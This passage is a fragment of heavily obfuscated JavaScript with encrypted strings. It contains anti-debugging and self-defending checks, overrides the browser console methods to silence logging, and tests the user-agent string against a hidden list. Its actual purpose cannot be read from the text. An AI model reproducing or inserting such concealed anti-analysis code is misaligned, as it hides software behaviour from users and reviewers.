RegExp(_0x45a694[_0x62456(-0x6f,0x250,-0x4e,0xc5,'!5ya')]),_0xa2d5d2=new RegExp(_0x45a694[_0x5dc39e(0x38d,0x386,0x38f,0x2a8,'OeHp')],'i'),_0x1f6bca=_0x45a694[_0x46105d(0x3ba,0x47a,0x264,0x52a,'8tOO')](_0x32a2f2,_0x45a694[_0x43ef15(0x1db,0x500,0x30b,'&B89',0x372)]);if(!_0x964f6d[_0x5dc39e(0x4a6,0x516,0x67f,0x445,'G]AF')](_0x45a694[_0x46105d(0x5ad,0x4a0,0x49b,0x702,'OeHp')](_0x1f6bca,_0x45a694[_0x46105d(0x474,0x55c,0x32d,0x44d,'wms6')]))||!_0xa2d5d2[_0x43ef15(0x23c,0x274,0x3bd,'h7GN',0x237)](_0x45a694[_0x62456(0x108,0xf6,0x1d8,0x124,'f96w')](_0x1f6bca,_0x45a694[_0x46105d(0x443,0x3e1,0x597,0x3a7,'bTIZ')]))){if(_0x45a694[_0x43ef15(0x40c,0x321,0x294,'v!Fr',0x26f)](_0x45a694[_0x3c4dd0(0x312,0x33e,'b@zs',0x35d,0x345)],_0x45a694[_0x5dc39e(0x68e,0x57d,0x52b,0x5f8,'Yz*R')])){if(_0x2c8626){var _0x3cc308=_0x27d689[_0x5dc39e(0x553,0x3ce,0x2ab,0x360,'EcE*')](_0x2ad018,arguments);return _0x1b64bd=null,_0x3cc308;}}else _0x45a694[_0x43ef15(0x10f,0x161,0x1f,']9r6',0xb3)](_0x1f6bca,'0');}else{if(_0x45a694[_0x46105d(0x414,0x462,0x36e,0x3c4,'8tOO')](_0x45a694[_0x62456(-0x152,-0x156,-0x1d6,-0x7d,'N0gw')],_0x45a694[_0x43ef15(0x321,0x33c,0x32f,'$!hC',0x2c1)]))_0x45a694[_0x3c4dd0(0x552,0x3d2,'AEUu',0x3e4,0x34f)](_0x32a2f2);else{var _0x375c15=DQhFHY[_0x3c4dd0(0x403,0x27c,'Bb4i',0x389,0x1c8)](_0xcf7c8b,DQhFHY[_0x43ef15(0x19d,0x378,0x46c,'v!Fr',0x313)](DQhFHY[_0x43ef15(0xf8,0x1cc,0x169,'W1U0',0x1a5)](DQhFHY[_0x62456(0x3a,0x10b,0x32,-0xf,'wUV6')],DQhFHY[_0x43ef15(0x51d,0x2ff,0x4fd,'W1U0',0x3cb)]),');'));_0xf8a8a8=DQhFHY[_0x46105d(0x4a9,0x3b4,0x39c,0x326,'!5ya')](_0x375c15);}}}else return _0x2e0b03;})():LRJTaL[_0x3f28ba(-0x19d,0x2,-0xa4,'3g(r',0xc6)](_0x3b5613,-0x6c5*-0x3+0x9cc+-0x16f*0x15);}());var _0x29633c=(function(){function _0x343adf(_0x625fa6,_0x10eb27,_0x17c4a2,_0x1d7831,_0x11f02a){return _0x4eb61a(_0x625fa6-0x113,_0x11f02a,_0x17c4a2-0x49,_0x1d7831-0xf7,_0x625fa6-0x640);}function _0x5bc9dd(_0x1e4bcc,_0x277e9b,_0x4128ac,_0x68861a,_0x392b13){return _0x34e389(_0x1e4bcc-0x147,_0x4128ac,_0x4128ac-0x2e,_0x277e9b- -0x5f,_0x392b13-0x48);}function _0x4d1f3d(_0x2f6583,_0x5101bd,_0x44dd07,_0x1198fa,_0x39b908){return _0x271ed5(_0x2f6583-0x12d,_0x5101bd-0x4f,_0x44dd07,_0x2f6583- -0x36f,_0x39b908-0xc);}function _0xc36242(_0x59de7a,_0x3d1702,_0x50c243,_0x4851a3,_0x5c48b1){return _0x5f2bee(_0x4851a3,_0x3d1702-0x138,_0x50c243-0xda,_0x4851a3-0x98,_0x59de7a-0x222);}if(_0x24078a[_0x4d1f3d(0x20c,0x231,'B8R5',0x3a3,0x339)](_0x24078a[_0xc36242(0x351,0x341,0x3bf,'DYoL',0x1d0)],_0x24078a[_0x4d1f3d(0x1f0,0x64,'$4kk',0xa2,0x2ec)])){var _0x5785fc=!![];return function(_0x26c765,_0x464505){function _0xd8d409(_0x40ee80,_0x15a069,_0xea66cf,_0x4dc336,_0x3b1897){return _0xc36242(_0x40ee80- -0x3ff,_0x15a069-0x98,_0xea66cf-0x31,_0x4dc336,_0x3b1897-0x17b);}function _0x5f494b(_0x374aca,_0x5d417d,_0x1e1110,_0x414548,_0x18d933){return _0x5bc9dd(_0x374aca-0x1b,_0x5d417d-0x21d,_0x374aca,_0x414548-0x1f1,_0x18d933-0xc);}var _0x1044f2={'yAhzF':_0x24078a[_0x4e1b9f(0x3a6,0x39e,0x2f2,0x2fa,'f96w')],'DRMUN':_0x24078a[_0x5f494b('h7GN',0x471,0x34e,0x3b9,0x4ef)],'isytu':_0x24078a[_0x14b9fb(-0x13d,0xdf,0xb1,'AEUu',0x31)],'olJco':_0x24078a[_0x5f494b('Bb4i',0x244,0x24d,0x37f,0x11d)],'sqSbF':_0x24078a[_0x14b9fb(0x59,-0x1cc,0xc6,'3g(r',-0x90)],'RgiYV':_0x24078a[_0x14b9fb(-0x8a,-0x106,-0x158,'LkDn',0x32)],'GifYW':_0x24078a[_0x14b9fb(-0x13,-0x35,0x6d,'h7GN',0xcc)],'rLliv':_0x24078a[_0xd8d409(-0x65,0xdc,-0x42,'&IKf',0x6d)],'DiZRc':function(_0x5e92b3,_0x3c485f){function _0x3314a6(_0x276f1b,_0x16238b,_0x4307c9,_0x4a4ce1,_0x252ffb){return _0xd8d409(_0x252ffb-0x5df,_0x16238b-0x11c,_0x4307c9-0x190,_0x276f1b,_0x252ffb-0x12b);}return _0x24078a[_0x3314a6('W1U0',0x3ee,0x4ec,0x34d,0x41e)](_0x5e92b3,_0x3c485f);},'JbuXn':function(_0x55b92e,_0x122b10){function _0x13562e(_0x2dd8b9,_0x170fee,_0x48174b,_0x13532c,_0x2a9fbf){return _0x5f494b(_0x2a9fbf,_0x13532c- -0x150,_0x48174b-0x104,_0x13532c-0x199,_0x2a9fbf-0x75);}return _0x24078a[_0x13562e(0xa7,0x359,0x20c,0x1d2,'Yz*R')](_0x55b92e,_0x122b10);},'DUROo':_0x24078a[_0x5f494b('nsLQ',0x4c3,0x3bc,0x62c,0x3f7)],'XMpGJ':_0x24078a[_0x5f494b('DYoL',0x255,0xc7,0x32d,0x3cd)],'Cdoeu':function(_0x1335c4){function _0x187c98(_0x407e9a,_0x323733,_0x22ff97,_0x4a2bde,_0x5ca67a){return _0xd8d409(_0x407e9a-0x69,_0x323733-0x18b,_0x22ff97-0x63,_0x4a2bde,_0x5ca67a-0x51);}return _0x24078a[_0x187c98(-0xa5,0x7a,0x44,'DYoL',-0x31)](_0x1335c4);},'vbChb':function(_0x4f6a9f,_0x55c9c4){function _0xfc5695(_0x4bdac5,_0x328aa0,_0x28c7ec,_0x492f5e,_0x4854b3){return _0x4e1b9f(_0x4bdac5-0x1bf,_0x328aa0- -0x35d,_0x28c7ec-0x19a,_0x492f5e-0x1cd,_0x492f5e);}return _0x24078a[_0xfc5695(-0x70,-0x13d,-0x11e,'5LtQ',-0x2bf)](_0x4f6a9f,_0x55c9c4);},'dfDOz':_0x24078a[_0x4e1b9f(0x132,0x1fa,0x1c4,0x2b4,'Bb4i')],'QmyeQ':function(_0xb25ce8,_0x2a2876){function _0x2cc338(_0x53b18a,_0x401654,_0x1bf8db,_0x309534,_0x4d6f27){return _0xd8d409(_0x53b18a- -0xa1,_0x401654-0x1e5,_0x1bf8db-0x2,_0x309534,_0x4d6f27-0x18f);}return _0x24078a[_0x2cc338(-0x9e,-0x172,-0x212,'b@zs',-0x15)](_0xb25ce8,_0x2a2876);},'BmQYe':_0x24078a[_0x5f494b('A)[Y',0x48c,0x511,0x516,0x588)],'aiJRL':_0x24078a[_0x14b9fb(-0xdb,0x17d,0x74,'m&Ri',0xb8)],'kgczU':function(_0x20b1bb,_0x1939f6){function _0x2aef7a(_0x4672fa,_0x17ee44,_0x2a2179,_0x3dda30,_0x51558d){return _0x14b9fb(_0x4672fa-0x69,_0x17ee44-0x124,_0x2a2179-0x45,_0x17ee44,_0x51558d-0x450);}return _0x24078a[_0x2aef7a(0x5c0,'&B89',0x4df,0x5da,0x54a)](_0x20b1bb,_0x1939f6);},'yeogj':_0x24078a[_0x4e1b9f(0x21b,0x338,0x4d2,0x258,'N0gw')],'oeYQc':_0x24078a[_0x14b9fb(0x27b,0x249,0x24a,'&IKf',0x159)]};function _0x14b9fb(_0x2c7a31,_0x3351ec,_0x30c893,_0x3276aa,_0x5af758){return _0x4d1f3d(_0x5af758- -0x25a,_0x3351ec-0x1c,_0x3276aa,_0x3276aa-0x151,_0x5af758-0x32);}function _0x1dc82e(_0x2fff12,_0x39bcb9,_0x2904b8,_0xd59a40,_0x1ca01c){return _0xc36242(_0x1ca01c- -0x5f,_0x39bcb9-0x148,_0x2904b8-0x15b,_0x2904b8,_0x1ca01c-0x61);}function _0x4e1b9f(_0x516494,_0x1dbb3e,_0x453ad7,_0x21a15a,_0x4def50){return _0xc36242(_0x1dbb3e-0xc,_0x1dbb3e-0x1bb,_0x453ad7-0x1b1,_0x4def50,_0x4def50-0x16b);}if(_0x24078a[_0x4e1b9f(0x486,0x41d,0x3d8,0x31e,'nsLQ')](_0x24078a[_0xd8d409(0x2e,0x17d,0xdf,'hoKL',-0xf0)],_0x24078a[_0x14b9fb(0x28a,-0x2f,0x141,'m&Ri',0x179)]))return _0x98c839[_0xd8d409(0x83,0xb3,-0x3c,'N0gw',0x1e7)+_0x14b9fb(0x25d,0x213,0x203,'AEUu',0x12c)](_0x5ba9df);else{var _0x6ffbc1=_0x5785fc?function(){function _0x9ebc78(_0x5c8344,_0x243c56,_0x29fa0e,_0x2de5e2,_0x19dd63){return _0x5f494b(_0x2de5e2,_0x19dd63-0x2a,_0x29fa0e-0x45,_0x2de5e2-0x114,_0x19dd63-0xb4);}function _0x129d5a(_0x419f3e,_0x1e145f,_0x4bdf23,_0x1049b7,_0x2e88e0){return _0x5f494b(_0x4bdf23,_0x1e145f- -0x203,_0x4bdf23-0x16b,_0x1049b7-0x1af,_0x2e88e0-0x194);}function _0xf8c76a(_0x4ce2bd,_0x376929,_0xb06d84,_0x4b93b1,_0x139ce7){return _0x1dc82e(_0x4ce2bd-0xc5,_0x376929-0x8e,_0x376929,_0x4b93b1-0xce,_0x139ce7- -0x43a);}function _0x22c12f(_0x36cc72,_0x11fb98,_0x46ee68,_0x12bc6b,_0x343d82){return _0x4e1b9f(_0x36cc72-0x8e,_0x11fb98- -0x280,_0x46ee68-0x106,_0x12bc6b-0x147,_0x36cc72);}var _0x2eeedc={'bFTTe':_0x1044f2[_0x22c12f('B8R5',0x149,0x157,0x15c,-0x4a)],'kRvVt':_0x1044f2[_0x22c12f('bTIZ',-0x79,-0x186,0xe5,0xdc)],'CCwYR':_0x1044f2[_0x129d5a(-0x163,-0x1a,'AEUu',0x118,-0x4b)],'CvYNP':_0x1044f2[_0x129d5a(0x7e,0x1a0,'f!zu',0x1ef,0x300)],'FnXXm':_0x1044f2[_0x129d5a(0x457,0x2e5,']9r6',0x354,0x402)],'BhBOW':_0x1044f2[_0x22c12f('oQDu',0x27,0x6f,-0x56,0x93)],'UcDsH':_0x1044f2[_0x22c12f('oYMR',0x74,-0x30,0x91,0x1dc)],'TopdR':_0x1044f2[_0x22c12f('gu3j',0x270,0x204,0x18f,0x331)],'vlkXk':function(_0xe860f6,_0x613de8){function _0x4989af(_0x40fb03,_0x10e73e,_0x2e164e,_0x231f8d,_0x5ae93a){return _0x129d5a(_0x40fb03-0x5b,_0x2e164e-0xd9,_0x40fb03,_0x231f8d-0x2d,_0x5ae93a-0x191);}return _0x1044f2[_0x4989af('&IKf',-0x34,0x107,0x150,0x1a4)](_0xe860f6,_0x613de8);},'GAsuK':function(_0x27c09f,_0x269656){function _0x4ed395(_0x1e8739,_0x43dad9,_0x1058cc,_0xd46b78,_0x2b822f){return _0x22c12f(_0x1058cc,_0xd46b78-0x3e6,_0x1058cc-0x168,_0xd46b78-0xa9,_0x2b822f-0x12);}return _0x1044f2[_0x4ed395(0x7a7,0x6ab,'zNFK',0x60b,0x711)](_0x27c09f,_0x269656);},'LBLxf':_0x1044f2[_0x129d5a(-0xdc,0x2b,'gu3j',0x8f,0xb1)],'uHuRd':_0x1044f2[_0x59c2ce(0x548,'qElD',0x57e,0x578,0x53d)],'EwelE':function(_0x2c851b){function _0x5b1bc1(_0x1f6211,_0xe11dff,_0x7cb1b1,_0xdf31de,_0x510e3b){return _0x22c12f(_0x510e3b,_0xdf31de-0x192,_0x7cb1b1-0xbe,_0xdf31de-0x1f2,_0x510e3b-0x18e);}return _0x1044f2[_0x5b1bc1(0x1bf,0x394,0xf4,0x224,'DYoL')](_0x2c851b);},'hXYws':function(_0x5dabda,_0x6f4456){function _0x2d40fa(_0x58c9b3,_0xd68101,_0x3336f8,_0x8582df,_0x16610c){return _0xf8c76a(_0x58c9b3-0x5e,_0x3336f8,_0x3336f8-0x1ca,_0x8582df-0x2d,_0x16610c-0x127);}return _0x1044f2[_0x2d40fa(0x97,0x1b,'AEUu',-0x22,-0x78)](_0x5dabda,_0x6f4456);},'KDEQw':_0x1044f2[_0x59c2ce(0x3a0,'EcE*',0x2c6,0x431,0x429)]};function _0x59c2ce(_0x3864dc,_0x55b0c6,_0x2bfb4b,_0x281da3,_0x200080){return _0x1dc82e(_0x3864dc-0x1c0,_0x55b0c6-0x158,_0x55b0c6,_0x281da3-0x48,_0x3864dc-0x228);}if(_0x1044f2[_0xf8c76a(-0x272,'v!Fr',-0x3b7,-0x23c,-0x281)](_0x1044f2[_0x22c12f('W1U0',0x230,0x2e2,0x347,0x145)],_0x1044f2[_0x9ebc78(0x499,0x2a9,0x222,'f!zu',0x322)])){var _0x4c9b76=_0x5e6209[_0x59c2ce(0x378,'xq(#',0x3a3,0x427,0x203)](_0xc14440,arguments);return _0x25234e=null,_0x4c9b76;}else{if(_0x464505){if(_0x1044f2[_0x9ebc78(0x5d8,0x654,0x589,'bTIZ',0x549)](_0x1044f2[_0xf8c76a(-0x42c,'v!Fr',-0x1d9,-0x47f,-0x2e7)],_0x1044f2[_0x9ebc78(0x15a,0x11f,0x394,'h7GN',0x29e)])){var _0x5e4c52=_0x464505[_0xf8c76a(-0xc2,']9r6',0x77,-0x230,-0xfb)](_0x26c765,arguments);return _0x464505=null,_0x5e4c52;}else{var _0x1f5c58=_0x2eeedc[_0xf8c76a(-0x253,'BzQF',-0x8b,-0x245,-0x1a1)][_0x129d5a(0x12d,0x50,'$!hC',0xa4,0x4c)]('|'),_0x1aba95=-0x2656*0x1+0x3*-0xcaa+0x4c54;while(!![]){switch(_0x1f5c58[_0x1aba95++]){case'0':var _0x6e7ad0=[JFQQXX[_0xf8c76a(-0x104,'DcdB',0x54,-0x18a,-0x93)],JFQQXX[_0xf8c76a(0xc2,'DYoL',-0x14,0xe3,-0x4a)],JFQQXX[_0xf8c76a(-0x3ca,'gu3j',-0x454,-0x3b0,-0x2c9)],JFQQXX[_0x22c12f('qElD',-0x3b,-0x97,-0x142,-0x2f)],JFQQXX[_0xf8c76a(-0x462,'Bb4i',-0x241,-0x352,-0x2c5)],JFQQXX[_0x59c2ce(0x4f1,'f!zu',0x584,0x43d,0x470)],JFQQXX[_0xf8c76a(-0x358,'Bb4i',-0xb9,-0x2fb,-0x1cc)]];continue;case'1':var _0x41b2c9;continue;case'2':try{var _0x3712cb=JFQQXX[_0x22c12f('N0gw',0x190,0x1c4,0xc7,0x253)](_0x93258a,JFQQXX[_0x22c12f('TNJb',-0xb0,0x10,-0x85,0x44)](JFQQXX[_0xf8c76a(-0x2fd,'lW)a',-0x2e1,-0x27f,-0x282)](JFQQXX[_0x59c2ce(0x535,'1[nU',0x569,0x5c8,0x3bc)],JFQQXX[_0x22c12f('!rJV',0x216,0x32a,0x2e6,0xe1)]),');'));_0x41b2c9=JFQQXX[_0x129d5a(0xeb,0x287,'Gb4n',0x219,0x316)](_0x3712cb);}catch(_0x4f9749){_0x41b2c9=_0x35a121;}continue;case'3':for(var _0x2f32d8=0xc99+-0x3*0x1f9+-0x2d*0x26;JFQQXX[_0x59c2ce(0x48b,'f!zu',0x41d,0x3a3,0x5fd)](_0x2f32d8,_0x6e7ad0[_0x9ebc78(0x5e0,0x62a,0x32d,'DYoL',0x492)+'h']);_0x2f32d8++){var _0x5aea97=JFQQXX[_0x22c12f('EcE*',0x245,0x384,0x2f7,0xbb)][_0x9ebc78(0x64b,0x3cb,0x5d4,'OeHp',0x4d6)]('|'),_0x30f933=-0x3*-0xcd7+-0x1f9f*0x1+-0x6e6*0x1;while(!![]){switch(_0x5aea97[_0x30f933++]){case'0':var _0x14d244=_0x6e7ad0[_0x2f32d8];continue;case'1':var _0x3f120c=_0x57506c[_0x14d244]||_0x2d51e4;continue;case'2':_0x2d51e4[_0xf8c76a(-0x101,'EcE*',0x12,-0x7b,-0x18c)+_0x129d5a(-0x108,0x1f,'N0gw',0x5b,0x9a)]=_0x3f120c[_0x129d5a(0x14a,0x198,'h7GN',0x43,0x184)+_0x22c12f('DYoL',0xb,0x1e,-0x11b,-0x34)][_0x129d5a(0x38a,0x206,'hoKL',0x138,0x371)](_0x3f120c);continue;case'3':_0x2d51e4[_0xf8c76a(-0x83,'$!hC',-0x7a,-0xa8,-0xa4)+_0x59c2ce(0x617,'EcE*',0x737,0x5ee,0x629)]=_0x44117a[_0x9ebc78(0x77,0x125,0x134,'1[nU',0x203)](_0x4b80fd);continue;case'4':var _0x2d51e4=_0x41aff9[_0x22c12f('nsLQ',0x16a,0x2e,0x1f2,0x1e5)+_0x9ebc78(0x364,0x58b,0x584,'G]AF',0x496)+'r'][_0x59c2ce(0x4ff,'!rJV',0x5a8,0x66c,0x46b)+_0x129d5a(0x102,0x20d,'xq(#',0xf4,0x7b)][_0x129d5a(0x57,0x1e8,'LkDn',0x71,0x1a5)](_0x1ca4be);continue;case'5':_0x57506c[_0x14d244]=_0x2d51e4;continue;}break;}}continue;case'4':var _0x57506c=_0x41b2c9[_0x59c2ce(0x5b1,'Gb4n',0x443,0x4bd,0x5b2)+'le']=_0x41b2c9[_0x59c2ce(0x57f,'A)[Y',0x66a,0x632,0x4fa)+'le']||{};continue;}break;}}}}}:function(){};return _0x5785fc=![],_0x6ffbc1;}};}else throw new _0xc140e(_0x24078a[_0xc36242(0x2e5,0x3a9,0x478,'nsLQ',0x167)]);}()),_0x3edcff=_0x24078a[_0x5f2bee('&B89',0xa2,0x243,0x251,0xd3)](_0x29633c,this,function(){function _0x3e0643(_0x58d34e,_0x18cdf6,_0x1b1fa8,_0x231684,_0x1afc52){return _0x5f2bee(_0x18cdf6,_0x18cdf6-0x19c,_0x1b1fa8-0x1b7,_0x231684-0x1d,_0x1b1fa8-0x34e);}function _0x4dffe4(_0x3acfe1,_0x522958,_0x2442c8,_0x571753,_0x20b658){return _0x5f2bee(_0x2442c8,_0x522958-0x70,_0x2442c8-0x98,_0x571753-0xbe,_0x20b658- -0x223);}var _0xd8ff9c={'LjnmV':function(_0xaa3cd8,_0x56fd6f){function _0x9ae82f(_0x2166e2,_0x1b1e37,_0x2720b5,_0x4b2619,_0x50788a){return _0x5d66(_0x2166e2- -0x2cb,_0x4b2619);}return _0x24078a[_0x9ae82f(-0x160,-0x258,-0xfa,'f!zu',-0x13a)](_0xaa3cd8,_0x56fd6f);},'PXKjn':_0x24078a[_0xb70eae(0x7fe,0x7d9,'nsLQ',0x551,0x6b4)],'LVsYk':_0x24078a[_0xb70eae(0x4fa,0x7af,'LkDn',0x540,0x65b)],'wOCgI':_0x24078a[_0x3e0643(0x563,'xq(#',0x425,0x4b8,0x516)],'WomNS':function(_0x882880){function _0x372668(_0x4c1548,_0x34ebc0,_0x365e35,_0x11d61c,_0x514dea){return _0x36a2f7(_0x4c1548-0x1f,_0x34ebc0-0x71,_0x365e35,_0x11d61c-0x4,_0x11d61c-0xdf);}return _0x24078a[_0x372668(0x36b,0x329,'8tOO',0x47c,0x620)](_0x882880);}};function _0x36a2f7(_0x5df617,_0x599e49,_0x58e67f,_0x2c58ab,_0x5b7853){return _0x271ed5(_0x5df617-0x45,_0x599e49-0x144,_0x58e67f,_0x5b7853- -0x344,_0x5b7853-0x117);}function _0xb70eae(_0x12f569,_0x1a8c02,_0x12ba5b,_0x2e5516,_0x58b6cf){return _0x4eb61a(_0x12f569-0x1ed,_0x12ba5b,_0x12ba5b-0x140,_0x2e5516-0x2e,_0x58b6cf-0x5f7);}function _0x4993cb(_0x2ab82d,_0x4403a4,_0x271974,_0x55b0ef,_0xa87bc7){return _0x4f6c9c(_0x2ab82d-0x4b,_0x4403a4,_0xa87bc7-0x67a,_0x55b0ef-0xe4,_0xa87bc7-0xf0);}if(_0x24078a[_0x4993cb(0x61a,'1[nU',0x657,0x6e5,0x5cb)](_0x24078a[_0x4993cb(0x748,'DcdB',0x8c4,0x70e,0x71f)],_0x24078a[_0x4993cb(0x68c,'ycV&',0x5ce,0x6e9,0x5ee)])){var _0x4b146a;try{if(_0x24078a[_0x4dffe4(-0xe7,-0x1cb,'wUV6',-0x209,-0x26d)](_0x24078a[_0x3e0643(0x763,'wms6',0x617,0x718,0x717)],_0x24078a[_0x36a2f7(0x2d3,0x34c,'ycV&',0x31a,0x20c)])){var _0x38658f=_0x24078a[_0xb70eae(0x5ac,0x614,'dXPJ',0x69b,0x53c)](Function,_0x24078a[_0x3e0643(0x38f,'hoKL',0x396,0x2ab,0x3af)](_0x24078a[_0xb70eae(0x584,0x589,'nsLQ',0x664,0x53e)](_0x24078a[_0x4993cb(0x66e,'!5ya',0x364,0x65b,0x509)],_0x24078a[_0xb70eae(0x674,0x62a,'TNJb',0x55c,0x55c)]),');'));_0x4b146a=_0x24078a[_0x4dffe4(-0x380,-0x2ad,'f!zu',-0x264,-0x259)](_0x38658f);}else(function(){return!![];}[_0x4dffe4(-0x286,-0x188,'v!Fr',-0x153,-0x14a)+_0x36a2f7(0x161,0xd9,'EcE*',0x14a,0x1b7)+'r'](GSukpX[_0x3e0643(0x5ff,'DYoL',0x537,0x485,0x3b7)](GSukpX[_0xb70eae(0x49c,0x40f,'1[nU',0x752,0x5b7)],GSukpX[_0x36a2f7(0x160,0x165,'UJNk',0x2f1,0x163)]))[_0x3e0643(0x65c,'Bb4i',0x606,0x753,0x740)](GSukpX[_0xb70eae(0x2cb,0x3be,'bTIZ',0x46a,0x450)]));}catch(_0x5a7483){_0x24078a[_0x4dffe4(-0x40,0x18,'N0gw',0x2e,-0xb)](_0x24078a[_0x4993cb(0x3b2,'A)[Y',0x4b9,0x591,0x4fa)],_0x24078a[_0xb70eae(0x56f,0x53c,'&B89',0x318,0x402)])?_0x4b146a=window:_0xdf0e48=_0x4e3590;}var _0x533911=_0x4b146a[_0x36a2f7(0x3b8,0x22b,'N0gw',0x4ee,0x3d3)+'le']=_0x4b146a[_0x4dffe4(-0x14b,-0x194,'b@zs',-0x1e6,-0xbc)+'le']||{},_0x39460b=[_0x24078a[_0x36a2f7(0x39a,0x12c,'&B89',0x209,0x2be)],_0x24078a[_0x3e0643(0x45e,'xq(#',0x5e8,0x66c,0x781)],_0x24078a[_0x36a2f7(0x347,0x419,'Gb4n',0x3d2,0x2c7)],_0x24078a[_0xb70eae(0x2df,0x57b,'$4kk',0x3c1,0x447)],_0x24078a[_0x3e0643(0x48d,'b@zs',0x4bd,0x4dc,0x368)],_0x24078a[_0x36a2f7(0x1d2,0x2d7,'EcE*',0x264,0x34d)],_0x24078a[_0x3e0643(0x2f0,'TNJb',0x366,0x1f3,0x207)]];for(var _0x2bc346=-0x1b92+-0x1*-0x1009+0xb89;_0x24078a[_0xb70eae(0x42b,0x2a0,'1[nU',0x51e,0x409)](_0x2bc346,_0x39460b[_0x36a2f7(0x29b,0x283,'b@zs',0x400,0x2d4)+'h']);_0x2bc346++){if(_0x24078a[_0x36a2f7(0x2b1,0x28a,'8tOO',0x338,0x39b)](_0x24078a[_0x3e0643(0x498,'&B89',0x4ad,0x3b4,0x5e5)],_0x24078a[_0x36a2f7(0x5e9,0x50e,'dXPJ',0x36e,0x44a)]))GSukpX[_0x36a2f7(0x54c,0x283,'oYMR',0x35d,0x42a)](_0x4f7a8f);else{var _0x1f89a1=_0x24078a[_0xb70eae(0x312,0x34e,'dXPJ',0x4da,0x3ce)][_0x3e0643(0x31d,'hoKL',0x345,0x331,0x493)]('|'),_0xfcb10b=-0x111*0x18+0x9*0x313+0x3*-0xb1;while(!![]){switch(_0x1f89a1[_0xfcb10b++]){case'0':var _0x234f56=_0x533911[_0xaf55f6]||_0x1ac058;continue;case'1':_0x533911[_0xaf55f6]=_0x1ac058;continue;case'2':var _0x1ac058=_0x29633c[_0x3e0643(0x432,'UJNk',0x552,0x698,0x56a)+_0xb70eae(0x5ba,0x435,'Gb4n',0x60b,0x468)+'r'][_0x36a2f7(0x1a2,0x281,'oQDu',0x131,0x135)+_0x36a2f7(0x444,0x26d,'G]AF',0x270,0x2cf)][_0x4dffe4(-0x437,-0x2bb,'1[nU',-0x1c4,-0x2a4)](_0x29633c);continue;case'3':var _0xaf55f6=_0x39460b[_0x2bc346];continue;case'4':_0x1ac058[_0x3e0643(0x5e1,'xq(#',0x440,0x570,0x311)+_0x36a2f7(0x3c4,0x2a0,'BzQF',0x276,0x2b2)]=_0x29633c[_0xb70eae(0x58b,0x554,'$!hC',0x3fa,0x505)](_0x29633c);continue;case'5':_0x1ac058[_0xb70eae(0x449,0x49c,'AEUu',0x358,0x4fb)+_0x36a2f7(0x37e,0x106,'h7GN',0x229,0x2a6)]=_0x234f56[_0x4993cb(0x4d3,'LkDn',0x5e4,0x461,0x485)+_0x4993cb(0x518,'f!zu',0x58f,0x738,0x615)][_0xb70eae(0x7a9,0x581,'Gb4n',0x66f,0x601)](_0x234f56);continue;}break;}}}}else{if(_0x1f340e){var _0x12532a=_0x5abbd3[_0x4993cb(0x5fd,'oQDu',0x455,0x44d,0x4de)](_0x2fe776,arguments);return _0x33234e=null,_0x12532a;}}});_0x24078a[_0x34e389(0x3d2,'AEUu',0x14e,0x269,0x232)](_0x3edcff);var _0x33d887=navigator[_0x34e389(0xa1,'FgjW',0x1eb,0x1a3,0x16e)+_0x4eb61a(-0x20b,'oQDu',-0x35,-0x68,-0x6a)][_0x4eb61a(-0x23d,'wUV6',-0x2cc,-0x1b0,-0x127)+_0x5f2bee('qElD',-0x9c,0x113,0x197,0x75)+'e'](),_0x5498bc=[_0x24078a[_0x34e389(0x45f,'BzQF',0x4c9,0x340,0x2e8)],_0x24078a[_0x4f6c9c(0x1d,'G]AF',-0xe2,-0x1c0,-0x8e)],_0x24078a[_0x271ed5(0x5b1,0x4c8,'gu3j',0x5ce,0x606)],_0x24078a[_0x4f6c9c(-0x3c,'N0gw',-0x197,-0x78,-0x327)],_0x24078a[_0x4eb61a(-0x32e,'&IKf',-0xae,-0xc8,-0x219)],_0x24078a[_0x4f6c9c(-0x1ff,'DcdB',-0x63,-0x16f,0x40)],_0x24078a[_0x5f2bee('oYMR',0x50,0x23d,0x2b7,0x183)],_0x24078a[_0x5f2bee('&B89',0x9f,0x138,0x1ce,0x1f3)],_0x24078a[_0x34e389(0x321,'N0gw',0x13b,0x2c0,0x1b8)],_0x24078a[_0x34e389(-0x8d,'SUz&',0x1b9,0x79,0x130)],_0x24078a[_0x4f6c9c(-0x64,'TNJb',-0x1d7,-0x25e,-0x100)],_0x24078a[_0x5f2bee('N0gw',0x173,0x27,-0x69,0xd5)]];function _0x4eb61a(_0x19ea09,_0x1a9551,_0x5d07b6,_0x4836fe,_0x3f8f8f){return _0x4a20af(_0x19ea09-0xea,_0x1a9551,_0x5d07b6-0xb9,_0x3f8f8f- -0x524,_0x3f8f8f-0x109);}return _0x5498bc[_0x271ed5(0x781,0x730,'BzQF',0x6c2,0x51d)](function(_0x49d741){function _0x182029(_0x3d5dfc,_0x393596,_0x2fded9,_0x215e96,_0x71f096){return _0x4f6c9c(_0x3d5dfc-0x1bc,_0x71f096,_0x215e96-0x3c8,_0x215e96-0x1d2,_0x71f096-0x74);}function _0x2e6831(_0x2ad2ae,_0x4f7921,_0x2b9dff,_0x40ab7d,_0x7de510){return _0x5f2bee(_0x40ab7d,_0x4f7921-0x64,_0x2b9dff-0x13,_0x40ab7d-0x2d,_0x4f7921-0x23f);}function _0x44bbfb(_0x52f5aa,_0x14a1fc,_0x803832,_0x51ad1f,_0x491a31){return _0x271ed5(_0x52f5aa-0x23,_0x14a1fc-0x12,_0x14a1fc,_0x803832- -0x431,_0x491a31-0x189);}function _0xf2f6b6(_0x46cd5a,_0xb068b4,_0x1663cc,_0x21a875,_0x1cc42c){return _0x5f2bee(_0x1663cc,_0xb068b4-0x1a8,_0x1663cc-0x14d,_0x21a875-0x12b,_0x21a875-0x2c3);}function _0x651ec5(_0x2d99ee,_0x103c07,_0x2082bc,_0x1c35f0,_0x454741){return _0x271ed5(_0x2d99ee-0x13c,_0x103c07-0x115,_0x1c35f0,_0x2d99ee- -0x688,_0x454741-0x10c);}if(_0x24078a[_0x651ec5(-0x1e0,-0x2dc,-0x33a,'b@zs',-0x112)](_0x24078a[_0x651ec5(-0x56,-0x1ca,-0x19d,'Gb4n',0xc9)],_0x24078a[_0x182029(0x194,0x2f1,0x2d2,0x276,'bTIZ')])){var _0x2d7427=_0x35fd35?function(){function _0x27b2e1(_0xe52f35,_0x2f6032,_0x52bbfb,_0xe8f750,_0xff70cf){return _0x44bbfb(_0xe52f35-0x57,_0x52bbfb,_0x2f6032-0x134,_0xe8f750-0xb8,_0xff70cf-0xe3);}if(_0x2b200f){var _0x5e4dda=_0x2bd5d1[_0x27b2e1(0x466,0x490,'5LtQ',0x4b6,0x376)](_0x4e3986,arguments);return _0xe2edb7=null,_0x5e4dda;}}:function(){};return _0x6a65e5=![],_0x2d7427;}else return 